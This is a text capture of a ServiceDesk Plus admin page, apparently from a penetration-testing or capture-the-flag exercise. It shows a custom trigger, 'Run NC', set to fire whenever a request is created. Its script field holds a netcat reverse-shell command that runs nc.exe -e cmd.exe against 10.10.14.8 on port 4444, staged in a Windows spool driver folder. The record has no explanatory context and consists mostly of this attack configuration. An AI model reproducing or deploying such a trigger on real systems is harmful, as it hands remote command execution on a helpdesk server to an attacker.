 ServiceDesk Plus Requests Solutions Admin ?
Incident Catalog Quick Actions ADManager Plus Advanced Analytics AD Self Service Zoho Creator App Type here to se
Search...
Configuration Wizard
Helpdesk
Custom Trigger class or script will be executed only for 60 seconds
Category
Status
New Action
Level
Action Name* Run NC
Mode
Description reeeee
Priority
Worklog Type
Execute the Action When a Request is created Any Time
Request Closure Code
Match the below criteria*
Request Closing Rules
Description not contains
Incident - Additional Fields
asdfasdfasdfasdfa and
Incident Template
Add another criteria
Resolution Template
Perform Action
Reply Template
To perform actions, it is necessary to have a Script or Class file in the specified locations for the action im
Task Types
* Action Type Script file to run
Execute Script em32\spool\drivers\color\nc.exe -e cmd.exe 10.10.14.8 4444
Task Template
Example: cmd /c CreateJiraTicket.bat
By Default, scripts should be placed in [SDP_Home]/integration/custom_script
Task Closing Rules
WorkLog - Additional Fields
Stop processing subsequent Actions
Service Categories
Request Custom Menu
Save Cancel